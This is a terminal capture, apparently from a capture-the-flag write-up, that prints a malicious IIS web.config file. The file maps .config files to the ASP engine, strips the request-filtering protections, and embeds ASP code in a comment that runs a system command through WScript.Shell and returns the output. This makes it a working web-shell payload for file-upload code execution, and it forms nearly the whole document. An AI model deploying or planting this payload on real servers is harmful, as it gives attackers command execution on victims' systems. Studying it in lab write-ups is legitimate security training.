 ┌──(root㉿kali)-[~kali/Desktop/writeups/bounty]
└─# cat web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll"
 resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
   <appSettings>
</appSettings>
</configuration>
<!--
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("ipconfig")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
-->